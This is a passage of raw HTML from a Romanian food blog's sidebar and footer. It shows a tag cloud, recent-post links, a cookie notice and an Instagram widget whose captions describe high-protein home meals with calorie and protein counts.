<a href="https://zicemami.ro/tag/unt/" class="tag-cloud-link tag-link-1428 tag-link-position-8" style="font-size: 12.666666666667pt;" aria-label="unt (92 de elemente)">unt <span class="post_count"> 92</span></a>
<a href="https://zicemami.ro/tag/vanilie/" class="tag-cloud-link tag-link-1403 tag-link-position-9" style="font-size: 9.6153846153846pt;" aria-label="vanilie (62 de elemente)">vanilie <span class="post_count"> 62</span></a>
<a href="https://zicemami.ro/tag/zahar/" class="tag-cloud-link tag-link-1424 tag-link-position-10" style="font-size: 11.051282051282pt;" aria-label="zahar (74 de elemente)">zahar <span class="post_count"> 74</span></a>
<a href="https://zicemami.ro/tag/zicemami/" class="tag-cloud-link tag-link-2062 tag-link-position-11" style="font-size: 22pt;" aria-label="zicemami (308 elemente)">zicemami <span class="post_count"> 308</span></a>            </div>
        </div>


        <div id="meta" class="widget">
            <h3 class="title">Meta</h3>
            <ul>
                                <li><a href="https://zicemami.ro/wp-login.php">Autentificare</a></li>
                            </ul>
        </div>

    
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg');"
						   data-mfp-src="18430609414113984"
						   href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener nofollow" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg');"
						   data-mfp-src="18059801408327061"
						   href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener nofollow" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg');"
						   data-mfp-src="18110245213645843"
						   href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener nofollow" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg');"
						   data-mfp-src="17933281050155969"
						   href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener nofollow" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg');"
						   data-mfp-src="17893204380264279"
						   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2025/10/619747320_18302396644285315_4076369232903663925_n-150x129.jpg');"
						   data-mfp-src="17961002613016861"
						   href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener nofollow" title="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/618993972_18302240740285315_4768644539877731893_n-150x124.jpg');"
						   data-mfp-src="18076901837590083"
						   href="https://www.instagram.com/p/DTp3999DNcE/" target="_blank" rel="noopener nofollow" title="Din cealalta jumatate de chec facut ieri, din mix de la @nosugarshop.ro, am pregatit gustarile de maine: cu crema de nuci de la @allnutritionro, una cu budinca proteica de vanilie si alune, iar cealalta cu gem de afine si alune. Ambele delicioase si bogate in proteine!

Cod Zicemami10 pentru reducere la intreaga comanda de pe @nosugarshop.ro 

#zicemami #dessert #desertfarazahar #desertlowcalorie #lowcaloriedessert #chocolatecake #highproteinpudding #blueberryjam #snack #healthyeating #healthyeatingideas #healthyeatinghabits #highprotein #highproteinmeals #highproteindiet #highproteinsnacks"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/619296182_18302236084285315_3247697610385462883_n-118x150.jpg');"
						   data-mfp-src="17995862828729914"
						   href="https://www.instagram.com/p/DTpx78SDLZH/" target="_blank" rel="noopener nofollow" title="Si pentru ca nimic nu se pierde, din pieptul de pui ramas la pranz am pregatit paste (am folosit varianta proteica de la @nosugarshop.ro) cu sos de rosii, ciuperci si mozzarela highprotein de la @lidlromania 

O porttie generoasa are 390 kcal si 58 g de proteine 💪🏻
Pentru a va scuti de calcule, am folosit: 50 g de paste proteice, 100 g piept de pui, 50 g ciuperci din conserva, 100 ml suc de rosi, ceva apa in care au fiert pastele si 25 g de mozzarela. Pentru culoare, un pic de patrunjel verde ca nu aveam busuioc. 🤷🏼‍♀️

Pentru paste puteti folosi codul ZiceMami10 pentru reducere la comanda de pe @nosugarshop.ro 

#healthyeating #healthyeatingideas #healthyeatingtips #pasta #proteinpasta #chickenpasta #highproteinmeals #highproteindiet #highproteinlunch #highproteindinner"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2018/02/618604059_18302235862285315_3628506391099427572_n-150x117.jpg');"
						   data-mfp-src="18009238943672577"
						   href="https://www.instagram.com/p/DTpxQ0UDJkG/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: fasii din piept de pui in tigaia antiaderenta (120 g), piure de cartofi cu lapte si unt cu trufe de la @cristimlactate.ro (160 g) si muraturi asortate homemade (200 g), adica 360 kcal si 43 g proteine 💪🏻

#zicemami #healthyeating #healthybodyhealthymind #healthyfood #highproteinmeals #highproteindiet #highproteinlunch #pranz #sunday #sundayvibes #sundaylunch #chickenbreast #mashedpotatoes #piept depui #piuredecartofi #muraturi"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18430609414113984" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n.jpg" alt="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood											</div>
										
																					<div class="wpz-insta-date">
												11 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">1/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18059801408327061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n.jpg" alt="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap											</div>
										
																					<div class="wpz-insta-date">
												12 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">2/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18110245213645843" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n.jpg" alt="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												15 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17933281050155969" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n.jpg" alt="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating											</div>
										
																					<div class="wpz-insta-date">
												17 ore ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												o zi ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17961002613016861" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619747320_18302396644285315_4076369232903663925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gTIwQxJoPgIQ7kNvwEmjLqJ&#038;_nc_oc=AdmL7Q2qW5CW9PlcLJye0LgPRtZq-ujZ5TGvaTZf85OMPQ5fLqeafOdNqKofKwo28JU&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_Afq7iTL8EHArTYzJT1ZvHnfLvfDhdyA3y9p_-LY9zqa4WA&#038;oe=697718BC" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/619756569_18302396656285315_3892758995227218457_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GKhCbUBlBeoQ7kNvwHUwx9m&#038;_nc_oc=AdlNDFetLGWziO2ZagI9vcNipa5svq79Epwitgg3T4MMoERtr-mvTpPgnVj7KmQ8VRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aFbMZ0omPQNoxUgHriQXtA&#038;oh=00_Afp7XXmxR1vzfz8gL7Cgo6CMwvEPFEvQ7tGBdz1Dyphsdw&#038;oe=6976FCD6" alt="Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Mic dejun: omleta cu extraalbus, sunca si mozzarella high protein in lipie libaneza. Dupa coacere, am adaugat ceva salatica si sos iute. Si nu, nu m-am plictisit de terciul meu de ovaz, dar mi-a fost pofta de lipie calda. PS. Si maine vreau la fel. 🤭

#zicemami #micdejun #omletainlipie #eggwhiteomelette #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinmeals #highproteindiet #highproteinbreakfast #breakfast #breakfastidea											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTtGwDqjHWu/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18076901837590083" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
